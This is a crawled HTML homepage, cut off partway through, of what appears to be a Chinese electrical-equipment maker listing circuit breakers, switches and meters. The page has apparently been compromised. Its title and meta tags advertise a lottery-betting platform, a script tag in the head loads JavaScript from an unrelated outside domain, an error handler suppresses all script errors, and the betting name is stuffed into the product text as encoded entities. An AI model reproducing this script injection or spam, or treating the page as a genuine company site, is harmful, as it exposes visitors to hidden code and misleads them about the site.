

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xinmafs.com/?ismobi=no
body_size: 12893
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- 上述3个meta标签*必须*放在最前面，任何其他内容都*必须*跟随其后！ -->
    <title>乐发II500-welcome</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="乐发II500">
<meta name="description" content="乐发II500welcome官方为您提供乐发II500最新版本注册、乐发II500用户登录、乐发II500在线入口、乐发II500购彩邀请码、乐发II500线路导航、乐发II500购彩大厅、乐发II500平台。">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="/plugins/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="/plugins/swiper/css/swiper.min.css">
    <link rel="stylesheet" href="/css/animate.css">
    <link rel="stylesheet" href="/css/style.css">
    


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://xinmafs.com/">乐发II500</a></h1>
    







<header class="header bg-white">
    <div   id="siufwysqsjp9v"    class="bg-white">
        <div   id="siufwysqsjp9v"    class="w1520 d-flex align-items-center justify-content-between">
            <div   id="siufwysqsjp9v"    class="navbar-header navbar-expand-xl pb-1 d-flex align-items-center justify-content-between">
                <div   id="siufwysqsjp9v"    class="navbar-brand logo">
                    <a href="/">
                        <img src="/img/logo.png" />
                    </a>
                </div>
                <div   id="siufwysqsjp9v"    class="d-flex align-items-center">
                    
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="icon-bar top"></span>
                        <span class="icon-bar middle"></span>
                        <span class="icon-bar bottom"></span>
                    </button>
                </div>
            </div>
            <div   id="siufwysqsjp9v"    class="menu d-flex align-items-center position-relative">
                <nav id="mainNavigation" class="navbar navbar-expand-xl w-100 pt-xl-0 pb-xl-0 px-0 py-0">
                    <div class="collapse navbar-collapse" id="navbarNav">
                        <div   id="siufwysqsjp9v"    data-cy="top-navigation-mobile" class="topNavigation mobile bg-white d-xl-none d-block">
                            <div   id="siufwysqsjp9v"    class="searchbar">
                                <div   id="siufwysqsjp9v"    class="tx-kesearch-pi1">
                                    <form method="get" name="form_kesearch_pi1" action="/productsearch.aspx">
                                        <fieldset class="kesearch_searchbox">
                                            <div   id="siufwysqsjp9v"    class="kesearchbox d-flex flex-row justify-content-end">
                                                <input type="text" class="ke_searchbox flex-xl-grow-0 flex-grow-1 ml-3 ms-xl-0" name="searchkey" placeholder="请输入你的产品关键词">
                                                <button type="submit" class="btn btn-link d-flex justify-content-center align-items-center px-3 mr-3 me-xl-0">
                                                    <i class="iconfont icon-search"></i>
                                                </button>
                                            </div>
                                        </fieldset>
                                    </form>
                                </div>
                            </div>
                        </div>
                        







<ul class="navbar-nav d-xl-flex w-100 justify-content-xl-center align-items-xl-center">
    
            <li class="pc-block nav-item dropdown py-0 h">
                <a class="nav-link dropdown-toggle" href="/about.html">
                    <span>关于我们</span>
                </a>
                <ul class="dropdown-menu text-left">
                
                        <li>
                            <a class="dropdown-item" title="公司简介" href="/about.html">
                                <span itemprop="name">公司简介</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="资质荣誉" href="/honor/">
                                <span itemprop="name">资质荣誉</span>
                            </a>
                        </li>
                    
                
                </ul>
            </li>
            <li class="m-block nav-item dropdown pt-xl-3 pb-xl-3 py-0">
                <a class="nav-link dropdown-toggle" href="/about.html" role="button" data-toggle="dropdown" aria-expanded="false" id="navDropdown2">
                    <span>关于我们</span>
                </a>
                <ul class="dropdown-menu text-left" aria-labelledby="navDropdown2">
                
                        <li>
                            <a class="dropdown-item" title="公司简介" href="/about.html">
                                <span itemprop="name">公司简介</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="资质荣誉" href="/honor/">
                                <span itemprop="name">资质荣誉</span>
                            </a>
                        </li>
                    
                
                </ul>
            </li>
        
            <li class="pc-block nav-item dropdown py-0 h">
                <a class="nav-link dropdown-toggle" href="/product/">
                    <span>&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;</span>
                </a>
                <ul class="dropdown-menu text-left">
                
                
                        <li>
                            <a class="dropdown-item" title="塑壳断路器" href="/Product/skdlq/">
                                <span itemprop="name">塑壳断路器</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="塑壳漏电断路器" href="/Product/sklddlq/">
                                <span itemprop="name">塑壳漏电断路器</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="万能式断路器" href="/Product/wnsdlq/">
                                <span itemprop="name">万能式断路器</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="小型断路器" href="/Product/xxdlq/">
                                <span itemprop="name">小型断路器</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="刀开关" href="/Product/dkg/">
                                <span itemprop="name">刀开关</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="隔离开关" href="/Product/glkg/">
                                <span itemprop="name">隔离开关</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="自动转换开关" href="/Product/zdzhkg/">
                                <span itemprop="name">自动转换开关</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="接触器" href="/Product/jcq/">
                                <span itemprop="name">接触器</span>
                            </a>
                        </li>
                    
                </ul>
            </li>
            <li class="m-block nav-item dropdown pt-xl-3 pb-xl-3 py-0">
                <a class="nav-link dropdown-toggle" href="/product/" role="button" data-toggle="dropdown" aria-expanded="false" id="navDropdown8">
                    <span>&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;</span>
                </a>
                <ul class="dropdown-menu text-left" aria-labelledby="navDropdown8">
                
                
                        <li>
                            <a class="dropdown-item" title="塑壳断路器" href="/Product/skdlq/">
                                <span itemprop="name">塑壳断路器</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="塑壳漏电断路器" href="/Product/sklddlq/">
                                <span itemprop="name">塑壳漏电断路器</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="万能式断路器" href="/Product/wnsdlq/">
                                <span itemprop="name">万能式断路器</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="小型断路器" href="/Product/xxdlq/">
                                <span itemprop="name">小型断路器</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="刀开关" href="/Product/dkg/">
                                <span itemprop="name">刀开关</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="隔离开关" href="/Product/glkg/">
                                <span itemprop="name">隔离开关</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="自动转换开关" href="/Product/zdzhkg/">
                                <span itemprop="name">自动转换开关</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="接触器" href="/Product/jcq/">
                                <span itemprop="name">接触器</span>
                            </a>
                        </li>
                    
                </ul>
            </li>
        
            <li class="pc-block nav-item dropdown py-0 h">
                <a class="nav-link dropdown-toggle" href="/new/">
                    <span>新闻资讯</span>
                </a>
                <ul class="dropdown-menu text-left">
                
                        <li>
                            <a class="dropdown-item" title="公司新闻" href="/new/">
                                <span itemprop="name">公司新闻</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="行业动态" href="/industry/">
                                <span itemprop="name">行业动态</span>
                            </a>
                        </li>
                    
                
                </ul>
            </li>
            <li class="m-block nav-item dropdown pt-xl-3 pb-xl-3 py-0">
                <a class="nav-link dropdown-toggle" href="/new/" role="button" data-toggle="dropdown" aria-expanded="false" id="navDropdown9">
                    <span>新闻资讯</span>
                </a>
                <ul class="dropdown-menu text-left" aria-labelledby="navDropdown9">
                
                        <li>
                            <a class="dropdown-item" title="公司新闻" href="/new/">
                                <span itemprop="name">公司新闻</span>
                            </a>
                        </li>
                    
                        <li>
                            <a class="dropdown-item" title="行业动态" href="/industry/">
                                <span itemprop="name">行业动态</span>
                            </a>
                        </li>
                    
                
                </ul>
            </li>
        
            <li class="pc-block nav-item dropdown py-0 h">
                <a class="nav-link" href="/hr.html">
                    <span>人力资源</span>
                </a>
                
                
                
                
            </li>
            <li class="m-block nav-item dropdown pt-xl-3 pb-xl-3 py-0">
                <a class="nav-link" href="/hr.html" id="navDropdown31">
                    <span>人力资源</span>
                </a>
                
                
                
                
            </li>
        
            <li class="pc-block nav-item dropdown py-0 h">
                <a class="nav-link" href="/contact.html">
                    <span>联系我们</span>
                </a>
                
                
                
                
            </li>
            <li class="m-block nav-item dropdown pt-xl-3 pb-xl-3 py-0">
                <a class="nav-link" href="/contact.html" id="navDropdown14">
                    <span>联系我们</span>
                </a>
                
                
                
                
            </li>
        
</ul>

                    </div>
                </nav>
                <div   id="siufwysqsjp9v"    class="topNavigation d-none d-xl-flex flex-row justify-content-end align-items-center">
                    <div   id="siufwysqsjp9v"    class="header-search">
                        <a class="header-search-open" href="javascript:void(0);"><i class="iconfont icon-search"></i></a>
                        <div   id="siufwysqsjp9v"    class="header-search-form">
                            <div   id="siufwysqsjp9v"    class="searchbar">
                                <div   id="siufwysqsjp9v"    class="tx-kesearch-pi1">
                                    <form method="get" name="form_kesearch_pi1" action="/productsearch.aspx">
                                        <fieldset class="kesearch_searchbox">
                                            <div   id="siufwysqsjp9v"    class="kesearchbox d-flex flex-row justify-content-end">
                                                <input type="text" class="ke_searchbox flex-xl-grow-0 flex-grow-1 ms-3 ms-xl-0" name="searchkey" placeholder="请输入产品关键词">
                                                <button type="submit" class="btn btn-link d-flex justify-content-center align-items-center px-3 me-3 me-xl-0">
                                                    <i class="iconfont icon-search"></i>
                                                </button>
                                            </div>
                                        </fieldset>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                </div>
                <div   id="siufwysqsjp9v"    class="header-tel position-absolute  d-none d-xl-block">
                    全国服务热线：<span>0577-62333333</span>
                </div>
            </div>
        </div>
    </div>
</header>
<div   id="siufwysqsjp9v"    class="nav__dropdown-overlay"></div>

    <div   id="siufwysqsjp9v"    class="sub-body">
        





<!-- 幻灯片 -->

<!-- 幻灯片结束 -->



<div   id="siufwysqsjp9v"    class="top-inner">
    <div   id="siufwysqsjp9v"    class="swiper-container slide-home">
        <div   id="siufwysqsjp9v"    class="swiper-wrapper">
            
                    <div   id="siufwysqsjp9v"    class="swiper-slide">
                        <a href="/product/" class="imgs">
                            <div   id="siufwysqsjp9v"    class="slide-container" >
                                <div   id="siufwysqsjp9v"    class="container position-relative">
                                    <div   id="siufwysqsjp9v"    class="slide-txt">
                                        <h1>合力同行  共创共赢</h1>
                                        <p>传承匠心，不忘初心，助力推动高质量发展</p>
                                    </div>
                                    <div   id="siufwysqsjp9v"    class="slide-btn">
                                        了解更多 &gt;
                                    </div>
                                </div>
                            </div>
                            <div   id="siufwysqsjp9v"    class="slide-bg"></div>
                            <div   id="siufwysqsjp9v"    class="bgimg" style="background-image: url('/productimage/imgs/big/20221107161447_5694.jpg')">
                            </div>
                        </a>
                    </div>
                
                    <div   id="siufwysqsjp9v"    class="swiper-slide">
                        <a href="/product/" class="imgs">
                            <div   id="siufwysqsjp9v"    class="slide-container" >
                                <div   id="siufwysqsjp9v"    class="container position-relative">
                                    <div   id="siufwysqsjp9v"    class="slide-txt">
                                        <h1>向未来 赋新生</h1>
                                        <p>贴近客户，聆听和理解客户需求，提供整体解决方案</p>
                                    </div>
                                    <div   id="siufwysqsjp9v"    class="slide-btn">
                                        了解更多 &gt;
                                    </div>
                                </div>
                            </div>
                            <div   id="siufwysqsjp9v"    class="slide-bg"></div>
                            <div   id="siufwysqsjp9v"    class="bgimg" style="background-image: url('/productimage/imgs/big/20221107162310_2676.jpg')">
                            </div>
                        </a>
                    </div>
                
        </div>
        <!-- Add Pagination -->
        <div   id="siufwysqsjp9v"    class="swiper-pagination i-pagination"></div>
    </div>
</div>

        <section class="i-fir-wrap section-space-before-75">
            <div   id="siufwysqsjp9v"    class="container">
                <header class="header-width-large i-tit wow fadeInUp">
                    <h1 class="header-main ce-headline-left">了解<i>我们</i></h1>
                </header>
                <div   id="siufwysqsjp9v"    class="row">
                    <div   id="siufwysqsjp9v"    class="col-md-5 wow fadeInLeft">
                        <div   id="siufwysqsjp9v"    class="bg-none">
                            <header class="header-width-large">
                                <h2 class="header-main ce-headline-left ">公司简介</h2>
                            </header>
                            <div   id="siufwysqsjp9v"    class="row flex-xl-row-reverse">
                                <div   id="siufwysqsjp9v"    class="col-12 ">
                                    <div   id="siufwysqsjp9v"    class="body-width-large">
                                        <div   id="siufwysqsjp9v"    class="ce-bodytext">
                                            <p>&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;
                                                乐发II500是一家集科研、生产、销售为一体的现代化科技企业，是国内知名的高低压电器、仪器仪表、成套输配电设备等电器制造商之一。
                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div   id="siufwysqsjp9v"    class="bg-none">
                            <div   id="siufwysqsjp9v"    class="container">
                                <header class="header-width-large">
                                    <h2 class="header-main ce-headline-left ">在规模和实力上得到长足的发展</h2>
                                </header>
                                <div   id="siufwysqsjp9v"    class="row flex-xl-row-reverse">
                                    <div   id="siufwysqsjp9v"    class="col-12 ">
                                        <div   id="siufwysqsjp9v"    class="body-width-large">
                                            <div   id="siufwysqsjp9v"    class="ce-bodytext">
                                                <p>&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;
                                                    公司于2011年6月被国家工商总局批准为集团公司，在上海、温州、厦门、湖州建有四大生产基地。公司现有员工1600余人，拥有各类中高级专业技术及管理人才260余人，目前设有19家参股控股企业、20多家销售公司、300多家经销商，企业综合实力位居国内高低压电器行业前列。
                                                </p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div   id="siufwysqsjp9v"    class="col-md-7 wow fadeInRight">
                        <div   id="siufwysqsjp9v"    class="position-relative bg-map">
                            <img src="/img/map.png" alt="">
                            <div   id="siufwysqsjp9v"    class="mask">
                                <a href="javascript:;" id="point1">
                                    <span class="bg-glitter"></span>
                                    <p>杭州</p>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div   id="siufwysqsjp9v"    class="bg-none mb-4">
                    <div   id="siufwysqsjp9v"    class="row">
                        
<div   id="siufwysqsjp9v"    class="col-12 col-md-3 wow fadeInLeft">
    <div   id="siufwysqsjp9v"    class="ulbox bg-lightestblue mb-4">
        <div   id="siufwysqsjp9v"    class="container">
            <div   id="siufwysqsjp9v"    class="row align-items-center flex-column">
                <div   id="siufwysqsjp9v"    class="col">
                    <span class="counterDX" data-counter-value="1993">1993</span><sup class="unit">年</sup>
                </div>
                <div   id="siufwysqsjp9v"    class="col">
                    <p>公司成立于</p>
                </div>
            </div>
        </div>
    </div>
</div>

<div   id="siufwysqsjp9v"    class="col-12 col-md-3 wow fadeInLeft">
    <div   id="siufwysqsjp9v"    class="ulbox bg-lightestblue mb-4">
        <div   id="siufwysqsjp9v"    class="container">
            <div   id="siufwysqsjp9v"    class="row align-items-center flex-column">
                <div   id="siufwysqsjp9v"    class="col">
                    <span class="counterDX" data-counter-value="15">15</span><sup class="unit">+</sup>
                </div>
                <div   id="siufwysqsjp9v"    class="col">
                    <p>产品应用领域广泛</p>
                </div>
            </div>
        </div>
    </div>
</div>

<div   id="siufwysqsjp9v"    class="col-12 col-md-3 wow fadeInLeft">
    <div   id="siufwysqsjp9v"    class="ulbox bg-lightestblue mb-4">
        <div   id="siufwysqsjp9v"    class="container">
            <div   id="siufwysqsjp9v"    class="row align-items-center flex-column">
                <div   id="siufwysqsjp9v"    class="col">
                    <span class="counterDX" data-counter-value="200">200</span><sup class="unit">+</sup>
                </div>
                <div   id="siufwysqsjp9v"    class="col">
                    <p>集团合作伙伴</p>
                </div>
            </div>
        </div>
    </div>
</div>

<div   id="siufwysqsjp9v"    class="col-12 col-md-3 wow fadeInLeft">
    <div   id="siufwysqsjp9v"    class="ulbox bg-lightestblue mb-4">
        <div   id="siufwysqsjp9v"    class="container">
            <div   id="siufwysqsjp9v"    class="row align-items-center flex-column">
                <div   id="siufwysqsjp9v"    class="col">
                    <span class="counterDX" data-counter-value="100">100</span><sup class="unit">+</sup>
                </div>
                <div   id="siufwysqsjp9v"    class="col">
                    <p>产品畅销区域</p>
                </div>
            </div>
        </div>
    </div>
</div>

                    </div>
                </div>
            </div>
        </section>

        <section class="i-sec-wrap section-space-before-75">
            <div   id="siufwysqsjp9v"    class="bg-lightergrey">
                <div   id="siufwysqsjp9v"    class="container">
                    <header class="header-width-default i-tit wow fadeInUp">
                        <h1 class="header-main ce-headline-left">产品<i>中心</i></h1>
                    </header>
                    <div   id="siufwysqsjp9v"    class="i-categories">
                        












<div   id="siufwysqsjp9v"    class="cate-row">
    
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/skdlq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/1.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">塑壳断路器</h4>
                        <p class="i-ell-3">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;本公司采用技术设计开发各类型号塑壳断路器，用来分配各级用电场合的电能线路保护及电源设备免受过载、短路和欠电压等故障损害。具有体积小、分断能力高、飞弧短、抗震动的特点，是陆地及船舶使用的理想产品。</p>
                        <a href="/Product/skdlq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/sklddlq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/2.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">塑壳漏电断路器</h4>
                        <p class="i-ell-3">漏电断路器主要用来对人提供间接接触保护，也可用来防止因设备绝缘损害产生接地故障电流，引起的火灾危险，并可用来分配电能和保护线路及电源设备的过载和短路，还可作为线路的不频繁转换和电动机不频繁启动之用。</p>
                        <a href="/Product/sklddlq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/wnsdlq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/3.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">万能式断路器</h4>
                        <p class="i-ell-3">万能式断路器主要在额定电流400A~6300A的配电网络中，用来分配电能和保护线路及电源设备的过载、欠电压、短路、单相接地等故障损害。具有智能化保护功能，选择性保护精确，能提高供电可靠性，避免不必要的停电。部分万能断路器带有开放式通讯接口等控制功能，以满足自动化系统的要求。</p>
                        <a href="/Product/wnsdlq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/xxdlq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/4.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">小型断路器</h4>
                        <p class="i-ell-3">该系列产品主要分为小型断路器、漏电保护器、电涌保护器等。用于额定电流至125A内的保护配电线路中，具有体积小、分断快、功能全等特点。是负责配电系统内终端保护的理想产品。</p>
                        <a href="/Product/xxdlq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/dkg/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/5.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">刀开关</h4>
                        <p class="i-ell-3">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;刀开关结构简单、操作方便，主要用于约定发热电流至4000A的成套配电装置中。带有灭弧室的刀开关用作手动不频繁接通与分断负载电路，不带灭弧室的刀开关只作电气隔离之用。</p>
                        <a href="/Product/dkg/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/glkg/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/6.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">隔离开关</h4>
                        <p class="i-ell-3">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;隔离开关用作不频繁接通与分断电路及电气隔离之用，广泛应用于建筑、电力、石油化工及其他行业的配电和自动化系统中。有分为直接隔离与熔断器保护隔离可供客户选择。</p>
                        <a href="/Product/glkg/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/zdzhkg/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/7.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">自动转换开关</h4>
                        <p class="i-ell-3">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;双电源自动转换开关分为PC级与CB级两个大类，均用作供电系统的常用电源与备用电源之间互为转换和安全隔离。广泛应用于医院、商场、银行、煤矿等不允许电源断电的重要场所。可实现全自动远程控制，缺项检测与机械互锁等特点。</p>
                        <a href="/Product/zdzhkg/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/jcq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/8.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">接触器</h4>
                        <p class="i-ell-3">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;接触器分为交流接触器AC和直流接触器DC，它应用于电力、配电与用电场合。接触器广义上是指工业电中利用线圈流过电流产生磁场，使触头闭合，以达到控制负载的电器。本公司推出多款长寿命类型接触器供客户在各场合选型使用，以保护电路可能发生的操作过负荷。</p>
                        <a href="/Product/jcq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/jdq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/9.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">继电器</h4>
                        <p class="i-ell-3">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;继电器是具有隔离功能的自动开关元件，广泛应用于遥控、遥测、通讯、自动控制、机电一体化及电力电子设备中，是重要的控制元件之一。</p>
                        <a href="/Product/jdq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/drq-wgbckzq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/10.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">电容器、无功补偿控制器</h4>
                        <p class="i-ell-3">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;自愈式低压并联电容器通过控制器控制，用于提高功率因素、减少无功损耗、改善电压质量，挖掘变压器容量等，集团公司智能共分补电容器,无功功率自动补偿器,复合开关。</p>
                        <a href="/Product/drq-wgbckzq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/yqyb/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/11.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">仪器仪表</h4>
                        <p class="i-ell-3">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;上海人民生产多种电气电力仪表，分别有机械式、电子式、导轨式等。由用户选择安装于室内或者室外表箱中，用作计量检测、收费统计、远程管理。新产品为满足国家改革用电要求，已全面升级实现电能商品化，解决以往收费难及调节网负荷状态的问题。</p>
                        <a href="/Product/yqyb/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/hgq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/12.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">互感器</h4>
                        <p class="i-ell-3">互感器又称为仪用变压器，是电流互感器和电压互感器的统称。能将高电压变成低电压、大电流变成小电流，用于量测或保护系统。其功能主要是将高电压或大电流按比例变换成标准低电压（100V）或标准小电流（5A或1A，均指额定值），以便实现测量仪表、保护设备及自动控制设备的标准化、小型化。同时互感器还可用来隔开高电压系统，以保证人身和设备的安全。</p>
                        <a href="/Product/hgq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/dyrdq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/13.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">低压熔断器</h4>
                        <p class="i-ell-3">熔断器是根据电流超过规定值一段时间后，以其自身产生的热量使熔体熔化，从而使电路断开，是本公司运用这种原理制成的一种电流保护器。熔断器广泛应用于高低压配电系统和控制系统以及用电设备中，作为短路和过电流的保护器，是应用普遍的保护器件之一。</p>
                        <a href="/Product/dyrdq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
